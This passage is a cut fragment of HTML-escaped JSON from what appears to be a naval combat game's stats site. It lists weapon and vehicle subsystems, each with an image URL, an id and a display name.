mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KSAM.jpeg?v=ad936a0c\&quot;,\&quot;id\&quot;:\&quot;KSAM\&quot;,\&quot;name\&quot;:\&quot;KSAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KSAMBlock2.jpeg?v=ad936a0c\&quot;,\&quot;id\&quot;:\&quot;KSAMBlock2\&quot;,\&quot;name\&quot;:\&quot;KSAM Block 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KTSSM.jpeg?v=22c6143e\&quot;,\&quot;id\&quot;:\&quot;KTSSM\&quot;,\&quot;name\&quot;:\&quot;KTSSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KUSFC.jpeg?v=de88c200\&quot;,\&quot;id\&quot;:\&quot;KUSFC\&quot;,\&quot;name\&quot;:\&quot;KUS-FC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KUSFS.jpeg?v=39fc548b\&quot;,\&quot;id\&quot;:\&quot;KUSFS\&quot;,\&quot;name\&quot;:\&quot;KUS-FS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KUZGUN.jpeg?v=c3034564\&quot;,\&quot;id\&quot;:\&quot;KUZGUN\&quot;,\&quot;name\&quot;:\&quot;Kuzgun\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/L52A1.jpeg?v=ca49d9e8\&quot;,\&quot;id\&quot;:\&quot;L52A1\&quot;,\&quot;name\&quot;:\&quot;L\\/52A1 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LACIN.jpeg?v=a16c1345\&quot;,\&quot;id\&quot;:\&quot;LACIN\&quot;,\&quot;name\&quot;:\&quot;LACIN\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Lancet53.jpeg?v=dd019bac\&quot;,\&quot;id\&quot;:\&quot;Lancet53\&quot;,\&quot;name\&quot;:\&quot;Lancet-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LandCeptor.jpeg?v=c5944602\&quot;,\&quot;id\&quot;:\&quot;LandCeptor\&quot;,\&quot;name\&quot;:\&quot;Sea-Ceptor AA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Lantaka100.jpeg?v=de1144b8\&quot;,\&quot;id\&quot;:\&quot;Lantaka100\&quot;,\&quot;name\&quot;:\&quot;Lantaka-100 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Lantaka76.jpeg?v=8cf84a0d\&quot;,\&quot;id\&quot;:\&quot;Lantaka76\&quot;,\&quot;name\&quot;:\&quot;Lantaka-76 (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LARS2.jpeg?v=5be02cbb\&quot;,\&quot;id\&quot;:\&quot;LARS2\&quot;,\&quot;name\&quot;:\&quot;LARS-2 (110 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LAU150.jpeg?v=a4c04b0f\&quot;,\&quot;id\&quot;:\&quot;LAU150\&quot;,\&quot;name\&quot;:\&quot;LAU-150 (150mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LAU80.jpeg?v=d425e9b3\&quot;,\&quot;id\&quot;:\&quot;LAU80\&quot;,\&quot;name\&quot;:\&quot;LAU-80 (80 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LGK82.jpeg?v=02f6ff06\&quot;,\&quot;id\&quot;:\&quot;LGK82\&quot;,\&quot;name\&quot;:\&quot;LGK-82\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LIGNex1.jpeg?v=314c35cd\&quot;,\&quot;id\&quot;:\&quot;LIGNex1\&quot;,\&quot;name\&quot;:\&quot;PKX-B (130mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LIGNex1CIWS2.jpeg?v=efa52e11\&quot;,\&quot;id\&quot;:\&quot;LIGNex1CIWS2\&quot;,\&quot;name\&quot;:\&quot;CIWS-II (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Lingyun1.jpeg?v=d11e3a16\&quot;,\&quot;id\&quot;:\&quot;Lingyun1\&quot;,\&quot;name\&quot;:\&quot;Lingyun 1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LS6.jpeg?v=d60303a9\&quot;,\&quot;id\&quot;:\&quot;LS6\&quot;,\&quot;name\&quot;:\&quot;LS-6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LS6500.jpeg?v=6a6dbf7b\&quot;,\&quot;id\&quot;:\&quot;LS6500\&quot;,\&quot;name\&quot;:\&quot;LS-6\\/500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LSAM.jpeg?v=21a9f316\&quot;,\&quot;id\&quot;:\&quot;LSAM\&quot;,\&quot;name\&quot;:\&quot;L-SAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LW100.jpeg?v=9b0e076c\&quot;,\&quot;id\&quot;:\&quot;LW100\&quot;,\&quot;name\&quot;:\&quot;LW-100 Laser\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M11Shtorm.jpeg?v=72cdc050\&quot;,\&quot;id\&quot;:\&quot;M11Shtorm\&quot;,\&quot;name\&quot;:\&quot;M-11 Shtorm\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M122.jpeg?v=9134def7\&quot;,\&quot;id\&quot;:\&quot;M122\&quot;,\&quot;name\&quot;:\&quot;M-122 (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M134.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;M134\&quot;,\&quot;name\&quot;:\&quot;M134 Minigun (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M134MH60L.jpeg?v=e3923da8\&quot;,\&quot;id\&quot;:\&quot;M134MH60L\&quot;,\&quot;name\&quot;:\&quot;M134 Minigun\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M134Minigun.jpeg?v=e3923da8\&quot;,\&quot;id\&quot;:\&quot;M134Minigun\&quot;,\&quot;name\&quot;:\&quot;M134 Minigun\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M197.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;M197\&quot;,\&quot;name\&quot;:\&quot;M197 (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M230.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;M230\&quot;,\&quot;name\&quot;:\&quot;M230 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M230LF.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;M230LF\&quot;,\&quot;name\&quot;:\&quot;M-230LF (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M230MH60L.jpeg?v=28914f04\&quot;,\&quot;id\&quot;:\&quot;M230MH60L\&quot;,\&quot;name\&quot;:\&quot;M-230 (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M242.jpeg?v=43fe4241\&quot;,\&quot;id\&quot;:\&quot;M242\&quot;,\&quot;name\&quot;:\&quot;M242 Bushmaster (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M24A1.jpeg?v=eef18038\&quot;,\&quot;id\&quot;:\&quot;M24A1\&quot;,\&quot;name\&quot;:\&quot;M24A1 (20mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M261.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;M261\&quot;,\&quot;name\&quot;:\&quot;M621 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M270A2.jpeg?v=f46a5006\&quot;,\&quot;id\&quot;:\&quot;M270A2\&quot;,\&quot;name\&quot;:\&quot;M-270A2 MLRS (270 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M270Launcher.jpeg?v=f46a5006\&quot;,\&quot;id\&quot;:\&quot;M270Launcher\&quot;,\&quot;name\&quot;:\&quot;M270 MLRS (270mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M51.jpeg?v=3b6c21b1\&quot;,\&quot;id\&quot;:\&quot;M51\&quot;,\&quot;name\&quot;:\&quot;M51 (TN 75)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M61A2.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;M61A2\&quot;,\&quot;name\&quot;:\&quot;M61A2 Vulcan (20mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M61Vulcan.jpeg?v=c0ebade6\&quot;,\&quot;id\&quot;:\&quot;M61Vulcan\&quot;,\&quot;name\&quot;:\&quot;M61Vulcan\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MAHMarineon.jpeg?v=d5b5b609\&quot;,\&quot;id\&quot;:\&quot;MAHMarineon\&quot;,\&quot;name\&quot;:\&quot;MAH Marineon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mako.jpeg?v=37431182\&quot;,\&quot;id\&quot;:\&quot;Mako\&quot;,\&quot;name\&quot;:\&quot;Mako\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Malafon.jpeg?v=a6d7b9b2\&quot;,\&quot;id\&quot;:\&quot;Malafon\&quot;,\&quot;name\&quot;:\&quot;Malafon (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MAMT.jpeg?v=ceabebf0\&quot;,\&quot;id\&quot;:\&quot;MAMT\&quot;,\&quot;name\&quot;:\&quot;MAM-T\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MANSUP.jpeg?v=f5742ad2\&quot;,\&quot;id\&quot;:\&quot;MANSUP\&quot;,\&quot;name\&quot;:\&quot;MANSUP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MANSUPER.jpeg?v=a5a251f5\&quot;,\&quot;id\&quot;:\&quot;MANSUPER\&quot;,\&quot;name\&quot;:\&quot;MANSUP-ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Manta.jpeg?v=c210607f\&quot;,\&quot;id\&quot;:\&quot;Manta\&quot;,\&quot;name\&quot;:\&quot;Manta\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MaritimeStrike.jpeg?v=638bf77c\&quot;,\&quot;id\&quot;:\&quot;MaritimeStrike\&quot;,\&quot;name\&quot;:\&quot;Maritime Strike\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark42.jpeg?v=1bc90011\&quot;,\&quot;id\&quot;:\&quot;Mark42\&quot;,\&quot;name\&quot;:\&quot;Mark 42 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark45.jpeg?v=6a64563d\&quot;,\&quot;id\&quot;:\&quot;Mark45\&quot;,\&quot;name\&quot;:\&quot;Mark 45 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark45Astor.jpeg?v=3d239667\&quot;,\&quot;id\&quot;:\&quot;Mark45Astor\&quot;,\&quot;name\&quot;:\&quot;Mark-45 ASTOR (483mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark45Mod2.jpeg?v=6a64563d\&quot;,\&quot;id\&quot;:\&quot;Mark45Mod2\&quot;,\&quot;name\&quot;:\&quot;Mark-45 Mod 2 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark45Mod4.jpeg?v=90178cea\&quot;,\&quot;id\&quot;:\&quot;Mark45Mod4\&quot;,\&quot;name\&quot;:\&quot;Mark 45 Mod 4 (127\\u00a0mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark45Mod4B.jpeg?v=90178cea\&quot;,\&quot;id\&quot;:\&quot;Mark45Mod4B\&quot;,\&quot;name\&quot;:\&quot;Mark-45 Mod 4B (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark45Mod5Dual.jpeg?v=1a16632f\&quot;,\&quot;id\&quot;:\&quot;Mark45Mod5Dual\&quot;,\&quot;name\&quot;:\&quot;Mark 45 Mod 5 Dual (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark48.jpeg?v=99508755\&quot;,\&quot;id\&quot;:\&quot;Mark48\&quot;,\&quot;name\&quot;:\&quot;Mark 48 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark48Mod7.jpeg?v=2aeda2d7\&quot;,\&quot;id\&quot;:\&quot;Mark48Mod7\&quot;,\&quot;name\&quot;:\&quot;Mark 48 Mod 7 CBASS (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark50.jpeg?v=50d35f2d\&quot;,\&quot;id\&quot;:\&quot;Mark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark5512.jpeg?v=bf81bb9c\&quot;,\&quot;id\&quot;:\&quot;Mark5512\&quot;,\&quot;name\&quot;:\&quot;Mark 55\\/12 (305 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark71.jpeg?v=fab103de\&quot;,\&quot;id\&quot;:\&quot;Mark71\&quot;,\&quot;name\&quot;:\&quot;Mark-71 (203 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MarlinWS.jpeg?v=06b68929\&quot;,\&quot;id\&quot;:\&quot;MarlinWS\&quot;,\&quot;name\&quot;:\&quot;Marlin WS (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MARSUEV.jpeg?v=8a108300\&quot;,\&quot;id\&quot;:\&quot;MARSUEV\&quot;,\&quot;name\&quot;:\&quot;MARS UEV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MARSUEV_Warhead.jpeg?v=c9ac90af\&quot;,\&quot;id\&quot;:\&quot;MARSUEV_Warhead\&quot;,\&quot;name\&quot;:\&quot;MARS UEV REC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MarteER.jpeg?v=2410fb8a\&quot;,\&quot;id\&quot;:\&quot;MarteER\&quot;,\&quot;name\&quot;:\&quot;Marte ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MASTF.jpeg?v=0c2cedb6\&quot;,\&quot;id\&quot;:\&quot;MASTF\&quot;,\&quot;name\&quot;:\&quot;MAST-F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MD22.jpeg?v=e12f444b\&quot;,\&quot;id\&quot;:\&quot;MD22\&quot;,\&quot;name\&quot;:\&quot;MD-22\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MDCN.jpeg?v=232a93d6\&quot;,\&quot;id\&quot;:\&quot;MDCN\&quot;,\&quot;name\&quot;:\&quot;MdCN\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MerlinHM2.jpeg?v=13b9b9bf\&quot;,\&quot;id\&quot;:\&quot;MerlinHM2\&quot;,\&quot;name\&quot;:\&quot;Merlin HM2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MGM125Serpentfire.jpeg?v=d9bb543c\&quot;,\&quot;id\&quot;:\&quot;MGM125Serpentfire\&quot;,\&quot;name\&quot;:\&quot;MGM-125 Serpentfire\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MGM140NTACMS.jpeg?v=3e2fcd5d\&quot;,\&quot;id\&quot;:\&quot;MGM140NTACMS\&quot;,\&quot;name\&quot;:\&quot;MGM-140 NTACMS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MH47NChinook.jpeg?v=6cc35458\&quot;,\&quot;id\&quot;:\&quot;MH47NChinook\&quot;,\&quot;name\&quot;:\&quot;MH-47N Chinook\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MH60LDAP.jpeg?v=80df7c7f\&quot;,\&quot;id\&quot;:\&quot;MH60LDAP\&quot;,\&quot;name\&quot;:\&quot;MH-60L DAP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI171SH.jpeg?v=e8986977\&quot;,\&quot;id\&quot;:\&quot;MI171SH\&quot;,\&quot;name\&quot;:\&quot;Mi-171SH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI24SH.jpeg?v=f6a24ec9\&quot;,\&quot;id\&quot;:\&quot;MI24SH\&quot;,\&quot;name\&quot;:\&quot;Mi-24 SuperHind Mk.III\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI28NM.jpeg?v=3e7854a9\&quot;,\&quot;id\&quot;:\&quot;MI28NM\&quot;,\&quot;name\&quot;:\&quot;Mi-28NM Havoc\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI30D.jpeg?v=80636056\&quot;,\&quot;id\&quot;:\&quot;MI30D\&quot;,\&quot;name\&quot;:\&quot;Mi-30D Mantis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI35M.jpeg?v=97b5ee53\&quot;,\&quot;id\&quot;:\&quot;MI35M\&quot;,\&quot;name\&quot;:\&quot;Mi-35M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MI8TV.jpeg?v=03f9d03e\&quot;,\&quot;id\&quot;:\&quot;MI8TV\&quot;,\&quot;name\&quot;:\&quot;Mi-8TV Hip\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MICA.jpeg?v=62761861\&quot;,\&quot;id\&quot;:\&quot;MICA\&quot;,\&quot;name\&quot;:\&quot;MICA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG144.jpeg?v=56c24e94\&quot;,\&quot;id\&quot;:\&quot;MIG144\&quot;,\&quot;name\&quot;:\&quot;MiG-1.44 Flatpack\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG29.jpeg?v=5502cc58\&quot;,\&quot;id\&quot;:\&quot;MIG29\&quot;,\&quot;name\&quot;:\&quot;MiG-29K Fulcrum\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG31.jpeg?v=0cd4cc9e\&quot;,\&quot;id\&quot;:\&quot;MIG31\&quot;,\&quot;name\&quot;:\&quot;MiG-31BM Foxhound\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG35.jpeg?v=141391ea\&quot;,\&quot;id\&quot;:\&quot;MIG35\&quot;,\&quot;name\&quot;:\&quot;MiG-35D Fulcrum-F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG41.jpeg?v=82a9409e\&quot;,\&quot;id\&quot;:\&quot;MIG41\&quot;,\&quot;name\&quot;:\&quot;MiG-41\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG41M.jpeg?v=f39f0a66\&quot;,\&quot;id\&quot;:\&quot;MIG41M\&quot;,\&quot;name\&quot;:\&quot;MiG-41M Super Fulmar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MikoyanSkat.jpeg?v=10090df5\&quot;,\&quot;id\&quot;:\&quot;MikoyanSkat\&quot;,\&quot;name\&quot;:\&quot;Skat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mirage20005F.jpeg?v=768a6c31\&quot;,\&quot;id\&quot;:\&quot;Mirage20005F\&quot;,\&quot;name\&quot;:\&quot;Mirage 2000-5F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MirageIVP.jpeg?v=526f1907\&quot;,\&quot;id\&quot;:\&quot;MirageIVP\&quot;,\&quot;name\&quot;:\&quot;Mirage IVP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Missouri127mm.jpeg?v=f1029278\&quot;,\&quot;id\&quot;:\&quot;Missouri127mm\&quot;,\&quot;name\&quot;:\&quot;Mark 12 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Missouri406mm.jpeg?v=146ae99e\&quot;,\&quot;id\&quot;:\&quot;Missouri406mm\&quot;,\&quot;name\&quot;:\&quot;Mark 7 (406 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Missouri40mmQuadro.jpeg?v=b4da16be\&quot;,\&quot;id\&quot;:\&quot;Missouri40mmQuadro\&quot;,\&quot;name\&quot;:\&quot;Bofors Quadro (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MJ7Railgun.jpeg?v=1987b1ee\&quot;,\&quot;id\&quot;:\&quot;MJ7Railgun\&quot;,\&quot;name\&quot;:\&quot;MJ-7 Railgun (155mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MJL12Railgun.jpeg?v=564f2b29\&quot;,\&quot;id\&quot;:\&quot;MJL12Railgun\&quot;,\&quot;name\&quot;:\&quot;MJ-L-12 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK11DepthCharge.jpeg?v=a475e8c2\&quot;,\&quot;id\&quot;:\&quot;MK11DepthCharge\&quot;,\&quot;name\&quot;:\&quot;MK 11\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK19.jpeg?v=183b7fe1\&quot;,\&quot;id\&quot;:\&quot;MK19\&quot;,\&quot;name\&quot;:\&quot;MK-19 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK208.jpeg?v=820895ae\&quot;,\&quot;id\&quot;:\&quot;MK208\&quot;,\&quot;name\&quot;:\&quot;AGM-176 Griffin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK26.jpeg?v=0d8e23ae\&quot;,\&quot;id\&quot;:\&quot;MK26\&quot;,\&quot;name\&quot;:\&quot;Mark 26 (SM-2)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK2E.jpeg?v=8b25266e\&quot;,\&quot;id\&quot;:\&quot;MK2E\&quot;,\&quot;name\&quot;:\&quot;Teseo MK2\\/E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK30.jpeg?v=758fabc5\&quot;,\&quot;id\&quot;:\&quot;MK30\&quot;,\&quot;name\&quot;:\&quot;Mk30 5\\/38 DP (127mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK38Mod3.jpeg?v=574d1b92\&quot;,\&quot;id\&quot;:\&quot;MK38Mod3\&quot;,\&quot;name\&quot;:\&quot;Mk 38 Mod 3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK38Mod4.jpeg?v=5c5c7cfc\&quot;,\&quot;id\&quot;:\&quot;MK38Mod4\&quot;,\&quot;name\&quot;:\&quot;MK 38 Mod 4 (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK46.jpeg?v=71c2fdf8\&quot;,\&quot;id\&quot;:\&quot;MK46\&quot;,\&quot;name\&quot;:\&quot;MK-46 (30\\u00a0mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK62.jpeg?v=c860a5c4\&quot;,\&quot;id\&quot;:\&quot;MK62\&quot;,\&quot;name\&quot;:\&quot;Mk-62 Quick Strike Mine\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK81.jpeg?v=9b3ba087\&quot;,\&quot;id\&quot;:\&quot;MK81\&quot;,\&quot;name\&quot;:\&quot;MK-81\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK82.jpeg?v=65778fe1\&quot;,\&quot;id\&quot;:\&quot;MK82\&quot;,\&quot;name\&quot;:\&quot;MK-82\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK82S.jpeg?v=21c08c0c\&quot;,\&quot;id\&quot;:\&quot;MK82S\&quot;,\&quot;name\&quot;:\&quot;MK-82S\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK84.jpeg?v=c5cd7bbc\&quot;,\&quot;id\&quot;:\&quot;MK84\&quot;,\&quot;name\&quot;:\&quot;MK-84\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK8Mod1.jpeg?v=c1279ce8\&quot;,\&quot;id\&quot;:\&quot;MK8Mod1\&quot;,\&quot;name\&quot;:\&quot;MK8 Mod 1 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK8Mod2.jpeg?v=b50df178\&quot;,\&quot;id\&quot;:\&quot;MK8Mod2\&quot;,\&quot;name\&quot;:\&quot;MK8 Mod 2 (155mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MKE76.jpeg?v=780fc2ac\&quot;,\&quot;id\&quot;:\&quot;MKE76\&quot;,\&quot;name\&quot;:\&quot;MKE 76 (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MLG27.jpeg?v=c6101b1a\&quot;,\&quot;id\&quot;:\&quot;MLG27\&quot;,\&quot;name\&quot;:\&quot;MLG-27 